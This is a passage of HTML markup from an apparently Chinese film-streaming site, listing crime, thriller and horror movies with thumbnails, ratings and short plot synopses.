class="vodlist_sub">当代大都市江城一个工地旁的花坛中，发现一名女尸。该死者二十多岁，漂亮时尚，却离奇死亡。刑警支队长宴雁带队侦破这起无名女尸案，调</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/180320.html" title="谜案追凶" data-original="https://pic1.bdzyimg1.com/upload/vod/20231218-1/710e55e2ee091f91968b3c94dadb0b49.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/180320.html" title="谜案追凶">谜案追凶</a></p><p class="vodlist_sub">秦勇受命调查惨绝人寰的分尸案，在梳理与刑侦的过程中真相逐渐浮出水面，而每一个犯罪嫌疑人的恶与爱都让整个案件变的错综复杂，真相模</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/179789.html" title="破冰" data-original="https://pic1.bdzyimg1.com/upload/vod/20220427-1/f55c9a98821dd01d1b65f68f794e2986.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/179789.html" title="破冰">破冰</a></p><p class="vodlist_sub">电影《破冰》是一部反应体育人含辛茹苦追求奥运梦想的献礼片，讲述了一个基层教练数十年如一日地挖掘培养速滑人才的真实故事。矿工出身</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/179790.html" title="目标" data-original="https://pic1.bdzyimg1.com/upload/vod/20231212-1/2a9d1c69aa334287cebaa363ae17e62a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/179790.html" title="目标">目标</a></p><p class="vodlist_sub">最近搬进新家的秀贤（申惠善饰），通过二手交易APP买了一个二手洗衣机，却发现洗衣机无法使用。秀贤对卖家不负责任的态度感到生气，</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/179678.html" title="怒火追击" data-original="https://pic1.bdzyimg1.com/upload/vod/20231210-1/de033715503d4e84f289bb6271d99101.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/179678.html" title="怒火追击">怒火追击</a></p><p class="vodlist_sub">曾经在野战部队服役的特战队员林愿，在一次特别行动中因自身失误，导致队友和人质全部牺牲。带着挥之不去的阴影隐居起来，误打误撞又卷</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/178992.html" title="身份不详" data-original="https://pic1.bdzyimg1.com/upload/vod/20231127-1/2087b142b570280051d99c2e5a0810ea.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/178992.html" title="身份不详">身份不详</a></p><p class="vodlist_sub">秦子昊是某市刑警支队支队长一天，秦子浩的师傅陈国安遇袭致死，怒发冲冠的秦子浩誓要抓住凶手，不料却卷入了和本市著名企业家梁振坤的</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/178859.html" title="劫数难逃(国)" data-original="https://pic1.bdzyimg1.com/upload/vod/20231119-1/da39d0e0761b619798420d725bb6243a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/178859.html" title="劫数难逃(国)">劫数难逃(国)</a></p><p class="vodlist_sub">孙逸臣（张继聪饰）在一次出差中，因女秘书意外遇害身亡而含冤入狱。狱中不仅要与狱霸司徒（黄光亮饰）周旋，还要面对凶残狱长（郑浩南</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/178857.html" title="劫数难逃(粤)" data-original="https://pic1.bdzyimg1.com/upload/vod/20231119-1/b3aba360d36044ec8844ae501f92db8f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/178857.html" title="劫数难逃(粤)">劫数难逃(粤)</a></p><p class="vodlist_sub">孙逸臣（张继聪饰）在一次出差中，因女秘书意外遇害身亡而含冤入狱。狱中不仅要与狱霸司徒（黄光亮饰）周旋，还要面对凶残狱长（郑浩南</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/178792.html" title="冲锋队之怒火街头(国)" data-original="https://pic1.bdzyimg1.com/upload/vod/20231116-1/ff95bc6beda393d1d82279203d0b6d96.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/178792.html" title="冲锋队之怒火街头(国)">冲锋队之怒火街头(国)</a></p><p class="vodlist_sub">本来是重案组沙展的朱华标（刘青云饰）因殴打上司被处分调往冲锋队。成为麦兜（张达明饰）、Apple（李绮红饰）、大丹、饭焦（陈小</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/178790.html" title="冲锋队之怒火街头(粤)" data-original="https://pic1.bdzyimg1.com/upload/vod/20231116-1/c9b60bd981e06a9c5edfd9aaf68bd6ef.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/178790.html" title="冲锋队之怒火街头(粤)">冲锋队之怒火街头(粤)</a></p><p class="vodlist_sub">本来是重案组沙展的朱华标（刘青云饰）因殴打上司被处分调往冲锋队。成为麦兜（张达明饰）、Apple（李绮红饰）、大丹、饭焦（陈小</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/176639.html" title="卖身" data-original="https://pic.youkupic.com/upload/vod/20220523-1/6c8ba33e301b54741c9c85976ef3351c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/176639.html" title="卖身">卖身</a></p><p class="vodlist_sub">艾伦·里奇、凯伦·汉森、亚力克·塞克雷亚努、汤姆·格林-卡尼等主演，林赛·米勒执导的电视电影[做钱](Doing Money，</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/176618.html" title="蛇案" data-original="https://pic.youkupic.com/upload/vod/20220302-1/fabfcb572a05b3f7e0dc95ac6bf4170d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/176618.html" title="蛇案">蛇案</a></p><p class="vodlist_sub">月黑风高之夜，春城博物馆文物被盗。刑侦队长海洋（吴喜千 饰）率侦察员投入侦破工作，技术室指纹证实，是一个叫张疤脸（涂中如 饰）</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/176569.html" title="追击者2008" data-original="https://pic.youkupic.com/upload/vod/20210807-1/864319e0210df6b31df4797a8212d627.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/176569.html" title="追击者2008">追击者2008</a></p><p class="vodlist_sub">深夜的首尔街头，出租车上频频被插上写有电话的应召女郎的卡片。前刑警忠浩（金允石 Yun-seok Kim 饰）手下就有着一批应</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/176542.html" title="丽兹2018" data-original="https://pic.youkupic.com/upload/vod/20210805-1/3ceb96de3661d6d61445992dde390ff1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/176542.html" title="丽兹2018">丽兹2018</a></p><p class="vodlist_sub">“杀人狂丽兹·波顿”故事将再现银幕，克里斯汀·斯图尔特、科洛·塞维尼有望加盟。1892年，波顿涉嫌杀害父亲与继母，却因柔弱形象</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/176536.html" title="外来者2018" data-original="https://pic.youkupic.com/upload/vod/20210804-1/a126009177f0b7d83062884661c96bcf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/176536.html" title="外来者2018">外来者2018</a></p><p class="vodlist_sub">一名在战后日本被囚禁的美国士兵，进入极道的阴暗世界，融入他们的生态以偿还自由。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/176294.html" title="卡巴里" data-original="https://pic.youkupic.com/upload/vod/20220523-1/82407337acfe8e0835e428cc38ec84c0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">DVD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/176294.html" title="卡巴里">卡巴里</a></p><p class="vodlist_sub">马来西亚的主体民族为马来人、华人和印度人（其中八成是泰米尔人），多年来相互之间矛盾重重，派系林立。即使是在泰米尔人中，也是你争</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/176298.html" title="机关枪女人头" data-original="https://pic.youkupic.com/upload/vod/20220523-1/82aef4f5e2954e0c2dfa69c5c4daabaf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">DVD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/176298.html" title="机关枪女人头">机关枪女人头</a></p><p class="vodlist_sub">一个代号为&quot;机关枪女人&quot;性感女杀手，受雇追杀智利的一名黑帮头领。而黑帮老大则开出高额赏金悬赏机关枪女人的头</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/176192.html" title="朋友2001" data-original="https://pic.youkupic.com/upload/vod/20210808-1/3221591185c94078e04f06dd75722cdf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/176192.html" title="朋友2001">朋友2001</a></p><p class="vodlist_sub">1978年的釜山，东洙（张东健饰）是─贫穷家庭的孩子，俊硕（刘五性饰）则─黑社会团体老大的儿子，特别勤奋的山泰和特别能言善的容</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/176157.html" title="企业战士2001" data-original="https://pic.youkupic.com/upload/vod/20220523-1/fec076cffb56ffc2801868f8291fc9c9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">DVD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/176157.html" title="企业战士2001">企业战士2001</a></p><p class="vodlist_sub">Yamakasi是由七个年轻人组成的. 他们每个人都有一项特异能力：冲刺的速度如火箭一样快、臂力惊人、身体如橡皮筋一样柔软、能</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/176155.html" title="力王1992" data-original="https://pic.youkupic.com/upload/vod/20210808-1/b76304ce6c27dc614051c75ca77c881e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/176155.html" title="力王1992">力王1992</a></p><p class="vodlist_sub">贺力王（樊少皇 饰）自幼蛮力过人，后经家族之世交善鬼（丹波哲郎 饰）指点，习得精纯硬气功。力王女友莹莹意外撞破毒贩交易，毒贩将</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/176108.html" title="孩子们2011" data-original="https://pic.youkupic.com/upload/vod/20210808-1/3a63ef0ca6f3a1b3bbf4dde5897c9f26.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/176108.html" title="孩子们2011">孩子们2011</a></p><p class="vodlist_sub">1991年3月26日，韩国大邱。就读于城西小学的5个男孩子结伴上山，从此一去不回。该事件引起轩然大波，虽然警方出动上万搜查人员</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/175848.html" title="监视与报告" data-original="https://pic.youkupic.com/upload/vod/20210730-1/015384b42a31914251d4164e7a3a1eec.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/175848.html" title="监视与报告">监视与报告</a></p><p class="vodlist_sub">安罗尼是一个商场保安，虽然已经年逾而立，但除了一身膘以外一无所有。不过俗话说的好，人生最重要的是态度！这家伙可是个无敌乐观主义</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/175843.html" title="日与夜2019" data-original="https://pic.youkupic.com/upload/vod/20210818-1/3ed44d613d73aef690148111be326c50.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/175843.html" title="日与夜2019">日与夜2019</a></p><p class="vodlist_sub">明石幸次（阿部进之介饰）的父亲因告发企业内部的非法行为而被逼自杀，幸次的家庭也因此分崩离析。这时，在儿童福利院工作的北村向幸次</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/175712.html" title="一个母亲的复仇国语" data-original="https://pic.youkupic.com/upload/vod/20220524-1/7d38420ea8a42462aa7c586e28b84ed7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/175712.html" title="一个母亲的复仇国语">一个母亲的复仇国语</a></p><p class="vodlist_sub">本片改编自震惊印度的“德里黑公交案”。艾莉亚（萨佳·阿里 饰）在一次派对活动后遭到强暴，面对凿凿证据，四名罪犯却被法庭判为无罪</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/175661.html" title="幽国车站" data-original="https://pic.youkupic.com/upload/vod/20220621-1/e57fa58b87a8a01958b3a11b404ac683.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/175661.html" title="幽国车站">幽国车站</a></p><p class="vodlist_sub">隐居多年的名作家奥诺夫，因其居所附近发生命案而成为疑犯，不料盘问的警长却是奥诺夫的忠实读者，对其作品情有独钟，一些盘问变成了相</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/175660.html" title="三个绑匪七条心粤语" data-original="https://pic.youkupic.com/upload/vod/20220621-1/9d270e0360871b1824eccae224d4e088.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/175660.html" title="三个绑匪七条心粤语">三个绑匪七条心粤语</a></p><p class="vodlist_sub">電影講述星仔 (張建聲 飾)、肥秋 (肥腸 飾)、Eric (郭偉亮 飾) 自行開創事業，設計新科技產品出售，沒想到突然遭到一</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/175524.html" title="逆我者死" data-original="https://pic.youkupic.com/upload/vod/20220621-1/b0b80c84f82e93adfda5b035ae5a5dab.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">DVD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/175524.html" title="逆我者死">逆我者死</a></p><p class="vodlist_sub">“杀人王”彪与“大麻成”为黑帮贩毒问题杀机，做成哄动中，港，台的祈福新村七人灭门惨案。公安局长联同徒弟及刑警汪缉凶，捉拿了成后</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/175460.html" title="W的悲剧2019" data-original="https://pic.youkupic.com/upload/vod/20210813-1/63de1570f8245574abcf0b3b2c4fbc77.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/175460.html" title="W的悲剧2019">W的悲剧2019</a></p><p class="vodlist_sub">故事以主人公和辻摩子（土屋太凤）在和辻家别邸举办的派对上，刺死了她的外祖父，制药公司社长和辻与兵卫（大和田伸也）开始。摩子的母</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/175278.html" title="刑法第三十九条" data-original="https://pic.youkupic.com/upload/vod/20220807-1/0f56b9626f5aed24a150f5a0fe8dc61b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/175278.html" title="刑法第三十九条">刑法第三十九条</a></p><p class="vodlist_sub">日本刑法第三十九条：心神丧失人的行为，不罚。心神耗弱人的行为，得减轻其刑。畑田修夫妇惨遭杀害，嫌疑犯柴田正树（堤真一 饰）承认</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/175150.html" title="千钧一发国语" data-original="https://pic.youkupic.com/upload/vod/20220525-1/82bee3043876694aa11b76ce951d3651.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/175150.html" title="千钧一发国语">千钧一发国语</a></p><p class="vodlist_sub">韦斯顿（约翰尼·德普 Johnny Depp 饰）的前妻去世了，带着小女儿琳恩（Courtney Chase 饰），悲伤的父女</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/175011.html" title="突袭2011" data-original="https://pic.youkupic.com/upload/vod/20210725-1/c007bc2e8625f48f0de8632a5d6f1db6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/175011.html" title="突袭2011">突袭2011</a></p><p class="vodlist_sub">《突袭》是由加雷斯·埃文斯执导，由美国和印度尼西亚联合制作，于2012年3月23日在印尼上映。清晨特警Rama（伊科·乌艾斯</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/174990.html" title="猫鼠游戏2002" data-original="https://pic.youkupic.com/upload/vod/20210629-1/4c6b74293457665ddb292a2d241ae630.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/174990.html" title="猫鼠游戏2002">猫鼠游戏2002</a></p><p class="vodlist_sub">弗兰克（莱昂纳多·迪卡普里奥 Leonardo DiCaprio饰）是FBI有史以来年龄最小的通缉犯。他的犯罪手段神通广大，伪</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">恐怖片</h2><a class="text_muted pull_left" href="/category/1743.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/48388.html" title="西辛6" class="text_muted">西辛6</a><span class="split_line"></span><a href="/video/91591.html" title="稻草人" class="text_muted">稻草人</a><span class="split_line"></span><a href="/video/48229.html" title="白雪公主" class="text_muted">白雪公主</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/252800.html" title="它们在这里" data-original="https://img.bdzyimg1.com/upload/vod/20260123-1/728a1f3e298db03d8053a00cae82d14c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252800.html" title="它们在这里">它们在这里</a></p><p class="vodlist_sub">娜杰瓦是一位来自小镇的教师，为了女儿燕蒂，她接受了一家基金会开办的精英学校的聘书，搬到了雅加达。然而，她的新家却充满了恐惧，也</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/252780.html" title="幽灵潜水员" data-original="https://img.bdzyimg1.com/upload/vod/20260122-1/6644565035c30d20542a588ef1c4011e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252780.html" title="幽灵潜水员">幽灵潜水员</a></p><p class="vodlist_sub">当一艘海洋研究船在墨西哥湾探索不寻常的鲨鱼活动时，他们发现了一个岛屿传说背后可怕的真相。在这部令人毛骨悚然的惊悚片中，每次潜水</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/252778.html" title="寡妇的报复" data-original="https://img.bdzyimg1.com/upload/vod/20260122-1/8c9bf7af4fdda3c5e1b045590b7f420c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252778.html" title="寡妇的报复">寡妇的报复</a></p><p class="vodlist_sub">丈夫遇害，一位女子悲痛欲绝，她化身新身份，引诱了丈夫的幕后主谋。在赢得丈夫信任后，她不惜一切代价，揭露真相，为正义而战。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/252776.html" title="嗜血牧师" data-original="https://img.bdzyimg1.com/upload/vod/20260122-1/ebfed62ec42cd393c738f84530b437b5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252776.html" title="嗜血牧师">嗜血牧师</a></p><p class="vodlist_sub">A family gather to spend Thanksgiving at an isolated cabin, una</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/252699.html" title="吉娜" data-original="https://img.bdzyimg1.com/upload/vod/20260121-1/dc6d8a207f8c5de38bc13b5c2031c394.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252699.html" title="吉娜">吉娜</a></p><p class="vodlist_sub">在一次治疗中，一位深藏不露秘密的房地产高管揭露了她以为自己已经逃脱的黑暗纠葛，正是这种纠葛让她走上了一条道路。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/252697.html" title="召唤女巫" data-original="https://img.bdzyimg1.com/upload/vod/20260121-1/b5da63c4f619dc0bfc8ba1124c965e2f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252697.html" title="召唤女巫">召唤女巫</a></p><p class="vodlist_sub">一对兄妹被他们已故作家母亲最邪恶的文学作品——召唤女巫——所恐吓。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/252631.html" title="安息引" data-original="https://img.bdzyimg1.com/upload/vod/20260120-1/be6f8d7dcd0a007b4609e6d0eb10f1dd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252631.html" title="安息引">安息引</a></p><p class="vodlist_sub">一位通灵师受邀前往芬兰神秘酒店主持降灵仪式，却在现实与梦境的撕裂中坠入深渊，濒临疯狂的他发现，这场仪式竟是为自己而设的死亡陷阱</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/252620.html" title="夜间巡逻" data-original="https://img.bdzyimg1.com/upload/vod/20260120-1/1784eef6571f8c708077053ad9a2427d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span 